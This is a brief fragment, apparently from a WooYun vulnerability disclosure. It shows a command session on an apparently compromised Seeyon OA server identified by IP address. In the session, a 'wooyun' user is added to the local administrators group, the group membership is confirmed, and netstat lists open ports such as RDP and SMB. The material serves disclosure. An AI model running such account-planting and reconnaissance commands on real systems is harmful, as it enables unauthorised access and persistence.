 222.33.134.193
222.33.134.193
d:\Program Files\UFseeyon\OA\tomcat\bin\> net localgroup administrators wooyun /add
命令成功完成。
d:\Program Files\UFseeyon\OA\tomcat\bin\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
wooyun
命令成功完成。
d:\Program Files\UFseeyon\OA\tomcat\bin\> netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING
www.wooyun.org